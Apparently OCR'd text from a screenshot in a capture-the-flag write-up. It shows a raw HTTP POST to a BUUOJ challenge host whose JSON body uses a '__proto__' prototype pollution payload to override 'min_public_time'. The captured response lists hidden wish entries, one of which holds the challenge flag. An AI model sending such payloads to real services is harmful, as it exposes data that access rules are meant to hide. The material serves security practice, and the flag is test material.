 Raw
Hex
Raw
Hex
页面渲染
1 POST /info/0 HTTP/1.1
2 Host:
e46c188b-ca0a-454b-a43e-6b22a87f50c9.node4.buuoj.
cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://e46c188b-ca0a-454b-a43e-6b22a87f50c9.node4
.buuoj.cn:81/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 83
10 Origin:
http://e46c188b-ca0a-454b-a43e-6b22a87f50c9.node4
.buuoj.cn:81
11 Connection: close
12
13 {
"contact":"asd",
"reason":"asd",
14 "__proto__":{
"min_public_time":"1001-01-01"
15 }
16 }
勇気をぶり絞り、片思い中の女性を念願のデー",
"timestamp":1375474598429
},
{
"wishid":"2TY8Kz29AR8pxKUGhcfCZr6F",
"date":"2021-09-27",
"place":"学園都市",
"contact":"御坂美琴",
"reason":
"海胆のような顔をしたあいつが大覇星祭で私に負
けた、彼を連れて出かけるつもりだ。彼を携帯店
のカップルのイベントに連れて行きたい（イベン
トでプレゼントされるゲコ太は超レアだ！）晴れ
の日が必要で、彼を完全にやっつける！ゲコ太の
抽選番号はflag{92b703f1-964e-496c-a516-fe16f
771b3b8}です",
"timestamp":1190726040155
},
{
"wishid":"2TD4t9yMRvWoiQPeQEBz8rM4",
"date":"2021-08-12",
"place":"東京湾に面した江東区立若洲公園",
"contact":"kid",
"reason":
"BBQ楽しくやりたい。必ず晴れにできるとかマジ
リスペクト、噂がホントならお願いしたい、ずっ
と友達と計画してたBBQがしたいので晴れにして",
"timestamp":1375360261494
},